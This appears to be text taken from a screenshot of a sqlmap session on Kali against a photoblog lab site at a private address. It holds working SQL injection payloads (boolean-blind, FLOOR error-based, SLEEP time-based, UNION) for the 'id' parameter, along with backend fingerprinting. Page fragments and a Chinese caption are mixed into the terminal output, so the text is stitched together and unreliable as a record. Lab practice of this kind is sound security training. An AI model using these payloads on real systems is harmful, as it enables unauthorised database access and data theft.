 root@kali: ~
File Edit View Search Terminal Help
[23:18:10] [INFO] target URL appears to be UNION injectable with 4 columns
[23:18:10] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[23:18:10] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
My Awesome Photoblog
Home | test | ruxcon
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9546=9546
picture: ruby
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 3450 FROM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (ELT(3450=3450,1))),0x71706b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Ruby
Hacker
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
之前尝试过的能够显示到页面上的第2项
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a787871,0x556166424364734a57666b4f65415750777144614b6e674e6b636879517a6a68795643454f475879,0x71706b7071),NULL,NULL-- obde
---
[23:21:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[23:21:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.101'
[*] shutting down at 23:21:35
root@kali:~#